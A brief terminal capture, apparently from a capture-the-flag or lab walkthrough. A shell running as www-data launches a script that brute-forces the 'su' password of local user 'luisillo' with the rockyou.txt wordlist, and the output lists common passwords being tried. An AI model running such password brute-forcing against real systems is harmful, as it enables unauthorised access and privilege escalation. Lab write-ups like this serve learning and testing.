 www-data@dada6da8a4d1:/tmp$ bash Linux-Su-Force.sh luisillo rockyou.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Probando contraseña: 12345
Probando contraseña: 123456789
Probando contraseña: password
Probando contraseña: iloveyou
Probando contraseña: princess
Probando contraseña: 1234567
Probando contraseña: rockyou
Probando contraseña: 12345678
Probando contraseña: abc123
Probando contraseña: nicole